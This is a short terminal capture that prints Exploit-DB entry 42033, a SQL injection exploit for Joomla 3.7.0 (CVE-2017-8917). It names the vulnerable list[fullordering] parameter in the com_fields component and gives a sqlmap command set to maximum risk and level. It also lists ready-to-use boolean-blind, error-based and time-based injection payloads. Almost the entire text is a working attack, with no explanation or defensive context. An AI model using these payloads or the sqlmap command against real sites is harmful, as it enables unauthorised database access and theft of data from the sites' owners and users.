 root@yichen:~/Desktop# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[ful
lordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FRO
M DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716
a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)root@yichen:~/Desktop#